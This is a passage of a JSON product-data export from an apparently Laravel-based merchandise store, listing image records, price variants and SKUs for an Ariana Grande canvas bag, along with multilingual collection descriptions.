Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23598,"manipulations":[],"custom_properties":{"image_id_woo":3268},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-12-17T08:58:46.000000Z","updated_at":"2024-12-17T08:58:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2334\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg_640x640.jpg","preview_url":""},{"id":2335,"model_type":"product","model_id":85,"uuid":"0cf6c3de-b74c-4174-91cc-7ee337dd09d1","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-10.jpg_640x640-10","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-10.jpg_640x640-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23997,"manipulations":[],"custom_properties":{"image_id_woo":3278},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-12-17T08:58:47.000000Z","updated_at":"2024-12-17T08:58:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2335\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-10.jpg_640x640-10.jpg","preview_url":""},{"id":2336,"model_type":"product","model_id":85,"uuid":"297e9a5f-b394-4013-8878-7d545ed11974","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-9.jpg_640x640-9","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22847,"manipulations":[],"custom_properties":{"image_id_woo":3277},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-12-17T08:58:47.000000Z","updated_at":"2024-12-17T08:58:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2336\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-9.jpg_640x640-9.jpg","preview_url":""},{"id":2337,"model_type":"product","model_id":85,"uuid":"a5532aba-f801-47e0-a78b-78ab1bcd2faa","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-11.jpg_640x640-11","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22084,"manipulations":[],"custom_properties":{"image_id_woo":3279},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-12-17T08:58:47.000000Z","updated_at":"2024-12-17T08:58:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2337\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-11.jpg_640x640-11.jpg","preview_url":""}],"prices":[{"id":1847,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1847,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1847,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1848,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1848,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1848,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1849,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1849,"price":{"value":1108,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1849,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1850,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1850,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1850,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1851,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1851,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1851,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1852,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1852,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1852,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1853,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1853,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1853,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1854,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1854,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1854,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1855,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1855,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1855,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1856,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1856,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1856,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1857,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1857,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1857,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}},{"id":1858,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1858,"price":{"value":1675,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":1858,"product_id":85,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN87241-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:42:59.000000Z","updated_at":"2024-12-17T08:42:59.000000Z","deleted_at":null}}],"thumbnail":{"id":303,"model_type":"product","model_id":85,"uuid":"d7a340cf-1833-45a0-a576-4d48035d117a","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":63055,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3250},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:42:45.000000Z","updated_at":"2024-12-17T08:42:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/303\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg","preview_url":""},"collections":[{"id":78,"collection_group_id":1,"_lft":4,"_rgt":5,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Ariana Grande Bags","fr":"Ariana Grande Sacs","de":"Ariana Grande Taschen","es":"Ariana Grande Bolsas","ja":"Ariana Grande \u30d0\u30c3\u30b0","ko":"Ariana Grande \ubd80\ub300\uc2dc\uc124","it":"Ariana Grande Borse","nl":"Ariana Grande Zakken","pt":"Ariana Grande Sacos"},"description":{"en":"Shop the wide range of bags at Ariana Grande Store. We have a variety of colors, styles and sizes to choose from. Ariana Grande is one of the hottest pop stars of our time and thanks to a new collaboration with Armani, she\u0027s debuted a line of handbags and Apple Watches. Spice up your look this season with a brand new designer bag!","fr":"Magasinez la large gamme de sacs \u00e0 Ariana Grande Magasinez. Nous avons une vari\u00e9t\u00e9 de couleurs, de styles et de tailles \u00e0 choisir. Ariana Grande est l\u0027une des stars pop les plus chaudes de notre temps et gr\u00e2ce \u00e0 une nouvelle collaboration avec Armani, elle a commenc\u00e9 une ligne de sacs \u00e0 main et Apple Watches. Spicez votre look cette saison avec un tout nouveau sac design !","de":"Shop die breite Palette von Taschen bei Ariana Grande Store. Wir haben eine Vielzahl von Farben, Stile und Gr\u00f6\u00dfen zu w\u00e4hlen. Ariana Grande ist einer der hei\u00dfesten Popstars unserer Zeit und dank einer neuen Zusammenarbeit mit Armani hat sie eine Reihe von Handtaschen und Apple Watches deb\u00fctiert. Spice up Ihr Aussehen in dieser Saison mit einer brandneuen Designertasche!","es":"Compra la amplia gama de bolsas en Ariana Grande Tienda. Tenemos una variedad de colores, estilos y tama\u00f1os para elegir. Ariana Grande es una de las estrellas pop m\u00e1s calientes de nuestro tiempo y gracias a una nueva colaboraci\u00f3n con Armani, ha debutado una l\u00ednea de bolsos y Apple Watches. \u00a1Escupe tu look esta temporada con una nueva bolsa de dise\u00f1ador!","ja":"\u888b\u306e\u5e83\u3044\u7bc4\u56f2\u3092\u3067\u8cb7\u3063\u3066\u4e0b\u3055\u3044 Ariana Grande \u30b9\u30c8\u30a2\u3002 \u69d8\u3005\u306a\u8272\u3001\u30b9\u30bf\u30a4\u30eb\u3001\u30b5\u30a4\u30ba\u304b\u3089\u304a\u9078\u3073\u3044\u305f\u3060\u3051\u307e\u3059\u3002 Ariana Grande \u30a2\u30eb\u30de\u30fc\u30cb\u3068\u306e\u65b0\u3057\u3044\u30b3\u30e9\u30dc\u30ec\u30fc\u30b7\u30e7\u30f3\u306e\u304a\u304b\u3052\u3067\u3001\u79c1\u305f\u3061\u306e\u6642\u9593\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30dd\u30c3\u30d7\u30b9\u30bf\u30fc\u306e1\u3064\u3067\u3042\u308a\u3001\u5f7c\u5973\u306f\u30cf\u30f3\u30c9\u30d0\u30c3\u30b0\u3068Apple Watch\u306e\u30e9\u30a4\u30f3\u3092\u30c7\u30d3\u30e5\u30fc\u3057\u307e\u3057\u305f\u3002 \u4eca\u30b7\u30fc\u30ba\u30f3\u306f\u3001\u65b0\u3057\u3044\u30c7\u30b6\u30a4\u30ca\u30fc\u30d0\u30c3\u30b0\u3092\u30c7\u30b6\u30a4\u30f3\u3057\u3066\u307f\u307e\u305b\u3093\u304b?","ko":"\uac00\ubc29\uc758 \ub113\uc740 \ubc94\uc704\ub97c \uc1fc\ud551 Ariana Grande \uc81c\ud488 \uc815\ubcf4 \uc6b0\ub9ac\ub294 \ub2e4\uc591\ud55c \uc0c9\uc0c1, \uc2a4\ud0c0\uc77c\uacfc \ud06c\uae30\uc5d0\uc11c \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Ariana Grande Armani\uc640\uc758 \uc0c8\ub85c\uc6b4 \ud611\uc5c5 \ub355\ubd84\uc5d0 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud31d \uc2a4\ud0c0 \uc911 \ud558\ub098\uc774\uba70, \ud578\ub4dc\ubc31\uacfc Apple Watches\uc758 \uc120\uc744 \ub370\ubdd4\ud588\uc2b5\ub2c8\ub2e4. \uc0c8\ub85c\uc6b4 \ub514\uc790\uc774\ub108 \uac00\ubc29\uacfc \ud568\uaed8 \uc774\ubc88 \uc2dc\uc98c\uc744 \ud5a5\ud569\ub2c8\ub2e4!","it":"Acquista la vasta gamma di borse a Ariana Grande Negozio. Abbiamo una variet\u00e0 di colori, stili e dimensioni tra cui scegliere. Ariana Grande \u00e8 una delle stelle pop pi\u00f9 calde del nostro tempo e grazie ad una nuova collaborazione con Armani, ha debuttato una linea di borse e Orologi Apple. Sputa il tuo look in questa stagione con una borsa di design nuovissima!","nl":"Winkel het brede assortiment tassen bij Ariana Grande Winkel. We hebben een verscheidenheid aan kleuren, stijlen en maten om uit te kiezen. Ariana Grande is een van de heetste popsterren van onze tijd en dankzij een nieuwe samenwerking met Armani debuteerde ze een lijn van handtassen en Apple Watches. Spice up uw look dit seizoen met een gloednieuwe design tas!","pt":"Compre a ampla gama de sacos em Ariana Grande Loja. Temos uma variedade de cores, estilos e tamanhos para escolher. Ariana Grande \u00e9 uma das estrelas pop mais quentes do nosso tempo e gra\u00e7as a uma nova colabora\u00e7\u00e3o com a Armani, ela estreou uma linha de bolsas e rel\u00f3gios Apple. Despeje o seu look nesta temporada com um saco de designer novo!"}},"sort":"custom","created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2025-07-23T04:24:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":85,"collection_id":78,"position":1,"created_at":"2024-12-17T08:42:44.000000Z","updated_at":"2024-12-17T08:42:44.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Ariana Grande Accessories","fr":"Ariana Grande Accessoires","de":"Ariana Grande Zubeh\u00f6r","es":"Ariana Grande Accesorios","ja":"Ariana Grande \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"Ariana Grande \uc81c\ud488 \uc815\ubcf4","it":"Ariana Grande Accessori","nl":"Ariana Grande Toebehoren","pt":"Ariana Grande Acess\u00f3rios"},"description":{"en":"The Ariana Grande Store has all the latest in Ariana Grande fashion and accessories. The Ariana Grande Store is one of the best places to buy Ariana Grande-branded accessories, from jewelry to phone cases. We\u2019ve rounded up some of our favorite Ariana Grande Accessories for you, so that you can find the perfect gift for any fan in your life this holiday season!","fr":"Les Ariana Grande Store a toutes les derni\u00e8res Ariana Grande mode et accessoires. Les Ariana Grande Magasin est l\u0027un des meilleurs endroits pour acheter Ariana Grande- accessoires de marque, des bijoux aux valises t\u00e9l\u00e9phoniques. Nous avons rassembl\u00e9 certains de nos pr\u00e9f\u00e9r\u00e9s Ariana Grande Accessoires pour vous, afin que vous puissiez trouver le cadeau parfait pour n\u0027importe quel fan dans votre vie cette saison de vacances!","de":"Die Ariana Grande Store hat alle neuesten in Ariana Grande Mode und Accessoires. Die Ariana Grande Store ist einer der besten Pl\u00e4tze zum Kauf 